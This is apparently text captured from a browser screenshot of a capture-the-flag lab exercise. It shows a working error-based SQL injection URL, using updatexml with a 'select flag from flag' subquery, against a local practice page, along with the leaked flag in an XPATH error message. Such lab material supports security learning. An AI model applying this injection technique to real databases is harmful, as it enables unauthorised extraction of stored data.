 http://127.0.0.1/hongridaishen/day1/?id=1 and (select updatexml(1,make_set(3,'~',(select flag from flag)),1))
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 PTA | 程序设计类实验... web 悠兔 复现 Shiro550 漏洞 - ... java 其他 安全 渗透
XPATH syntax error: '~,HRCTF{1n0rrY_i3_Vu1n3rab13}'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/hongridaishen/day1/?id=1 and (select updatexml(1,make_set(3,'~',(select flag from flag)),1))